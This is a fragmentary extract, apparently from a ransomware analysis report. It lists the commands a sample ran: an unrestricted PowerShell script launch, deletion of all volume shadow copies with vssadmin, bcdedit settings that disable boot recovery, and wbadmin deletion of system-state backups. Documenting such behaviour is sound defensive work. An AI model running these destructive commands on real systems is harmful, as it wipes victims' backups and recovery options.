 powershell.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe'
-noLogo -ExecutionPolicy unrestricted -file
'C:\Users\ \Desktop\qzy.ps1'
vssadmin.exe
vssadmin.exe Delete Shadows /All /Quiet
6
bcdedit.exe
bcdedit.exe /set {default} recoveryenabled
bcdedit.exe /set {default} bootstatuspolicy ignoreallfailures
5
wbadmin.exe
DELETE SYSTEMSTATEBACKUP
DELETE SYSTEMSTATEBACKUP -deleteOldest
wmic.exe
wmic.exe SHADOWCOPY /nointeractive